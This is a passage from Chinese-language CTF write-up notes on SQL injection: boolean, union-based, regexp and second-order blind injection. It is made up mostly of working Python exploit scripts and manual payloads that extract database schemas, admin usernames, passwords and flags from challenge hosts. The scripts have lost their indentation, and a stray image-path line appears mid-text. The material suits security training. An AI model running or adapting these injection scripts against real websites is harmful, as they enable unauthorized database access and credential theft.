low = 32
mid = (high+low)//2
while high>low:
# payload = "if(ascii(substr((select(database())),%d,1))>%d,1,0)#"%(i,mid)
# payload = "if(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)=database()),%d,1))>%d,1,0)#"%(i,mid)
# payload = "if(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='admin'),%d,1))>%d,1,0)#"%(i,mid)
# payload = "if(ascii(substr((select(group_concat(password))from(admin)),%d,1))>%d,1,0)#"%(i,mid)
payload = "if(ascii(substr((select(group_concat(username))from(admin)),%d,1))>%d,1,0)#"%(i,mid)
res1 = requests.get(url.format(payload))
if b'\u4e0b' in res1.content:
low = mid+1
else:
high = mid
mid = (high+low)//2
result +=chr(int(mid))
print(result)3.2 union+bool盲注
3.2.1 easy_sql(1)
参考资料:
类型:
union覆盖+过滤空格
思路:
这道题用户名处无论输入什么,都会显示username error,猜测后台查询语句其实一直是返回为空的,那么就用union select进行覆盖。覆盖后密码处测试密码是我们输入的哪个字符,从而判断密码位于哪个字段,利用登陆成功的无回显和密码错的password error实现盲注。
手注payload:
username=guest'%0aorder%0aby%0a1%23&password=123
username=guest'%0aorder%0aby%0a1000000000000%23&password=123
这两条payload都显示username error,猜测本题原始的sql语句是没有回显的,或者说查询始终是为空的。
-----------------------------------------------------------------------------------------
username=1'union%0aselect%0a1,2#&password=2
username=1'union%0aselect%0a1,2#&password=1
回显不同,可以盲注!!!#coding:utf-8
import requests
import re
pattern = '.*?flag{.*?}.*?'
res = requests.session()
base_url = 'http://101.200.219.195:9001/index.php'
result = ''
for i in range(1,100):
high = 127
low = 32
mid = (high+low)//2
while high>low:
data = {
'username' : "1'union(select(1),(if(ascii(substr((select(flag)from(flag)),{},1))>{},1,2)));#".format(i,mid),
'password' : '2',
}
#payload里面不能出现url编码的,比如上面的#变成%23,就会出错
res1 = res.post(base_url,data = data)
res2 = res1.content
if b'password error' in res2:
#在这道题里,用不用b都可以
#在有些题里不加b的话就会报错 TypeError: a bytes-like object is required, not 'str'
low = mid+1
else:
high = mid
mid = (high+low)//2
result +=chr(int(mid))
if re.findall(pattern,result):
print(result)
break
print(result)3.3 正则盲注
3.3.1 [BJDCTF 2nd]简单注入(buu)
类型:post型 + bool+正则盲注 + 反斜杠转义
过滤字符:分号 双引号 union select = like
手注payload:这里我们反引号转义单引号后,修改的其实是sql语句的where限定条件。
username: \
password: or !(1<>1)#
回显不同,存在注入
-----------------------------------------------------------------------------------------
猜测数据库名长度,or后面的语句只有猜中数据库名长度,才会返回1
or !(!(length(database())<>7)<>1)#
-----------------------------------------------------------------------------------------
正则盲注
or password regexp binary 0x#脚本正则盲注密码:
由于直接regexp匹配在3.23.4版本后是不分大小写的,要加上binary关键字 ,后面跟上^和匹配字符整体的16进制值。
#coding:utf-8
import requests
import string
def ord2hex(string1):
string2 =''
for i in string1:
string2 += hex(ord(i))
string2 = string2.replace('0x','')
return '0x'+string2
url = 'http://7d46ba05-5d55-4ec1-8e63-a9c0c1b49f92.node3.buuoj.cn/'
ps1 = '^'
ps2 = ''
password = ''
payload = ''
for t in range(0,20):
for i in string.ascii_uppercase+string.ascii_lowercase+string.digits:
ps2 = ord2hex(ps1+i)
payload = "or password regexp binary {}#".format(ps2)
data = {
"username" : "admin\\",
"password" : payload,}
res = requests.post(url,data=data)
content = res.content
if b'stronger' in content:
ps1 += i
password += i
print(password)
break3.4 二次注入
3.4.1 easy_sql(2)
参考资料:
1、sql2.note http://note.youdao.com/noteshare?id=dd6975540d0383ecbb9ff7374a590c84&sub=699BDF00D87048E7A947B2B9A3BFCA99
类型:get型 + 二次注入 + 反斜杠转义
思路:
注册后发现输入的反斜杠都被转义掉了,利用数据库字段长度有限制的特性,进行反斜杠逃逸,转义单引号,然后在登陆页面实现sql查询。
手注payload:
注册页面实现\逃逸
-----------------------------------------------------------------------------------------
登陆页面,第三个字段是回显点
?msgid=union select 1,2,3,4;%23exp:
#coding:utf-8
import requests
res = requests.session()
base_url = 'http://101.200.219.195:9002/'
register_url = 'manage.php?action=register'
# login_url = 'manage.php?action=login'
msg_url = 'manage.php?msgid={}'
data_register = {
'username' : 'pperk\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\',
'password' : '123456',
}
# payload = 'or 1%23'
# payload = 'union select 1,2,3,4;%23'
# 测试出来第三个字段是回显点
#这里必须要把#改为%23,因为是get形式提交的
# payload = 'union select 1,2,database(),4;%23'
# payload = "union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()),4;%23"
# payload = "union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273),4;%23"
#上面把users给过滤掉了,那么就用十六进制代替
payload = "union select 1,2,(select group_concat(password) from users),4;%23"
res_register = res.post(base_url+register_url,data_register)
res_msg = res.get(base_url+msg_url.format(payload))
print(res_msg.text)3.4.2 unfinished(2018网鼎杯)
手工注入:
username=0'+(case when 1=1 then 'a' else 'b' end)='a
返回登陆处显示为1其实注册的时候如果username处输入的sql语句不正确,它是不会注册成功,从侧面也暗示了此处是sql注入点。

需要将注入出的内容进行两次hex编码并截取的原因如下:
import requests
import random
import re
from Crypto.Util.number import long_to_bytes
res = requests.session()
flag1 = ''
pattern = '''<span class="user-name">
(\d+) </span>'''
url_register = "http://abbbf3e3-4a9b-4883-99c6-7f8ba1b73f56.node3.buuoj.cn/register.php"
url_login = "http://abbbf3e3-4a9b-4883-99c6-7f8ba1b73f56.node3.buuoj.cn/login.php"
# payload = "0'+(select hex(hex(substr((select database()) from 1 for 10))))+'0"
for i in range(1,200,12):
payload = "0'+(select substr(hex(hex((select * from flag))) from {} for 12))+'0".format(i)
email = random.randint(1000000000000000000,1001000000000000000000000000)
register_data = {
"email": str(email)+'@qq.com',
"username": payload,
"password": '1',
}
login_data = {
"email": str(email)+'@qq.com',
"password": '1'
}
res_register = res.post(url_register,register_data)
res_login = res.post(url_login,login_data)
flag1 += str(re.findall(pattern,res_login.text.encode('gbk','ignore').decode('gbk'))[0])
flag2 = int(flag1, 16)
flag3 = long_to_bytes(flag2)
flag_final = int(flag3,16)
print(long_to_bytes(flag_final))



